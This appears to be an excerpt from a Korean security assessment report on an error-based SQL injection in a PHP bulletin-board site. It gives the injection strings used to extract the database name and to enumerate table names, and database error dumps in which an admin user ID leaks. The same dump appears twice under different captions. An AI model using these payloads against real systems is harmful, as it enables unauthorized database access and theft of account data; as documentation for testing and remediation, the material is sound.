 A Database Error Occurred
Error Number: 1062
Duplicate entry 'unsin11' for key 'group_key'
SELECT B.idx , B.category , B.user_id , B.nickname , B.service_id , (SELECT service_url FROM tb_service WHERE service_id = B.service_id) service_url , (SELECT service_name FROM tb_service WHERE service_id = B.service_id)
service_name , (SELECT service_group_name FROM tb_service_group WHERE service_group_id = (SELECT service_group_id FROM tb_service WHERE service_id = B.service_id)) service_group_name , B.subject , B.content , B.hit ,
B.recommend , B.best_yn , B.notice_yn , B.secret_yn , B.create_dt , B.update_dt , B.answer , (SELECT COUNT(*) FROM tb_bbs_reply WHERE idx = B.idx) reply_cnt FROM tb_bbs B WHERE 1=1 AND category = 'postscript' AND B.subject
LIKE '%a' AND(SELECT 1 FROM(SELECT COUNT(*),concat((select user_id from tb_admin limit 3,1),FLOOR(rand(0)*2))x FROM information_schema.columns GROUP BY x)a)#%' AND B.notice_yn = 'N' AND B.secret_yn = 'N' ORDER BY
B.create_dt DESC LIMIT 0, 10
Filename: /scstore/tonnet/unsin/unsin2019/models/bbs/bbs_model.php
Line Number: 298
[그림 1-3] SQL Injection DB명 추출
DB명 추출에 사용한 구문
a%27%20AND(SELECT%201%20FRO
M(SELECT%20COUNT(*),concat(data
base(),FLOOR(rand(0)*2))x%20FROM
%20information_schema.TABLES%20
GROUP%20BY%20x)a)%23
A Database Error Occurred
Error Number: 1062
Duplicate entry 'unsin11' for key 'group_key'
SELECT B.idx , B.category , B.user_id , B.nickname , B.service_id , (SELECT service_url FROM tb_service WHERE service_id = B.service_id) service_url , (SELECT service_name FROM tb_service WHERE service_id = B.service_id)
service_name , (SELECT service_group_name FROM tb_service_group WHERE service_group_id = (SELECT service_group_id FROM tb_service WHERE service_id = B.service_id)) service_group_name , B.subject , B.content , B.hit ,
B.recommend , B.best_yn , B.notice_yn , B.secret_yn , B.create_dt , B.update_dt , B.answer , (SELECT COUNT(*) FROM tb_bbs_reply WHERE idx = B.idx) reply_cnt FROM tb_bbs B WHERE 1=1 AND category = 'postscript' AND B.subject
LIKE '%a' AND(SELECT 1 FROM(SELECT COUNT(*),concat((select user_id from tb_admin limit 3,1),FLOOR(rand(0)*2))x FROM information_schema.columns GROUP BY x)a)#%' AND B.notice_yn = 'N' AND B.secret_yn = 'N' ORDER BY
B.create_dt DESC LIMIT 0, 10
Filename: /scstore/tonnet/unsin/unsin2019/models/bbs/bbs_model.php
Line Number: 298
[그림 1-4] SQL Injection 데이터 추출 결과
테이블 추출에 사용한 구문
a' AND(SELECT 1 FROM(SELECT
COUNT(*),concat((select
table_name from
information_schema.tables where
table_schema="unsin" limit
N,1),FLOOR(rand(0)*2))x FROM
information_schema.TABLES GROUP
BY x)a)#